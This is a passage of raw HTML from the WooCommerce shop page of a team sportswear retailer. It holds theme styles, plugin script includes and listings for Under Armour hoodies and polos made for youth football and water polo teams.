!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"15a0abb3fa","hash_nonce":"84ff6c1166","logout_nonce":"fcae50d614","post_id":"7716","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/new-canaan-football-ua-hustle-fleece-hood-ncfb18\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="archive paged post-type-archive post-type-archive-product paged-97 post-type-paged-97 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce-shop woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></h1></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Shop</h1>
	
	</header>
<main class='template-shop content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Sort by <strong>Price</strong></span><ul><li><a href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Default</a></li><li><a href='?avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Custom</a></li><li><a href='?avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Name</a></li><li class="current-param"><a href='?avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Price</a></li><li><a href='?avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Date</a></li><li><a href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a href='?avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Random</a></li><li><a href='?avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class="sort-param sort-param-sort"><li><a title='Click to order products descending' class='sort-param-desc' href='?avia_extended_shop_select=yes&product_order=price&product_sort=desc' rel="nofollow">Click to order products ascending</a></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Display <strong>15 Products per page </strong></span><ul><li class="current-param"><a href='?paged=1&avia_extended_shop_select=yes&product_order=price&product_count=15' rel="nofollow">		<span class='avia-bullet'></span>15 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=price&product_count=30' rel="nofollow">	<span class='avia-bullet'></span>30 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_order=price&product_count=45' rel="nofollow">	<span class='avia-bullet'></span>45 Products per page</a></li></ul></li></ul></div><ul class="products columns-3">
<li class="product type-product post-7716 status-publish first instock product_cat-nc-youth-football has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/new-canaan-football-ua-hustle-fleece-hood-ncfb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Hustle-Hood-Black-1-450x450.jpg" class="wp-image-7741 avia-img-lazy-loading-7741 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Hustle-Hood-Black-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Hustle-Hood-Black-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Hustle-Hood-Black-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Hustle-Hood-Black-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Hustle-Hood-Black-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Hustle-Hood-Black-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Hustle-Hood-Black-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Hustle-Hood-Black-1.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">*New Canaan Football UA Hustle Fleece Hood (NCFB18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/new-canaan-football-ua-hustle-fleece-hood-ncfb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7716" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7716" data-product_sku="WEB-NCFB18-UA1300129" aria-label="Select options for &ldquo;*New Canaan Football UA Hustle Fleece Hood (NCFB18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7716" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-7748 status-publish instock product_cat-nc-youth-football has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/new-canaan-football-mens-ladies-youth-ua-rival-polo-ncfb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-450x450.jpg" class="wp-image-7736 avia-img-lazy-loading-7736 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/05/UA-Rival-Polo-Black.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">New Canaan Football Mens, Ladies, and Youth UA Rival Polo (NCFB18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/new-canaan-football-mens-ladies-youth-ua-rival-polo-ncfb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7748" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7748" data-product_sku="WEB-NCFB18-UA1306583" aria-label="Select options for &ldquo;New Canaan Football Mens, Ladies, and Youth UA Rival Polo (NCFB18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7748" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-8340 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-water-polo-ua-rival-polo-gwp18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Rival-Polo-Red-450x450.jpg" class="wp-image-8348 avia-img-lazy-loading-8348 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Rival-Polo-Red-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Rival-Polo-Red-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Rival-Polo-Red-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Rival-Polo-Red-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Rival-Polo-Red-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Rival-Polo-Red-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Rival-Polo-Red-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/07/UA-Rival-Polo-Red.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Water Polo UA Rival Polo (GWP18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-water-polo-ua-rival-polo-gwp18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8340" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8340" data-product_sku="WEB-GWP18-UA1306583" aria-label="Select options for &ldquo;Greenwich Water Polo UA Rival Polo (GWP18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8340" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-8840 status-publish first instock product_cat-fairfield-youth-football has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
